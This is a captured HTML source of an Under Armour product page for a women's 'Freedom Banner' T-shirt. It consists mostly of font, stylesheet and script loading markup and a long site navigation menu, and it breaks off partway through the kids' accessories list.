

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html?dwvar_1370819_color=475&breadCrumbLast=Military
body_size: 62171
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9dcb92c9cb140afb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c6fa24e2696b89a6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7d53288ec660503c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/750f1180af185e86.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/c8ea5614cb5b571f.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/3eda2ae2064fdedc.js" async=""></script><script src="/_next/static/chunks/c59b4b72509d9d96.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/f5eb5cd3530d7057.js" async=""></script><script src="/_next/static/chunks/fc00be1b6e876e93.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Freedom Banner Women&#x27;s T-Shirt | Under Armour</title><meta name="description" content="Shop Under Armour for UA Freedom Banner Women&#x27;s T-Shirt"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Freedom Banner Women&#x27;s T-Shirt | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Freedom Banner Women&#x27;s T-Shirt"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/product/product-image-unavailable.jpeg"/><meta property="og:image:alt" content="UA Freedom Banner"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Freedom Banner Women&#x27;s T-Shirt | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Freedom Banner Women&#x27;s T-Shirt"/><meta name="twitter:image" content="https://www.underarmour.com/images/product/product-image-unavailable.jpeg"/><meta name="twitter:image:alt" content="UA Freedom Banner"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles 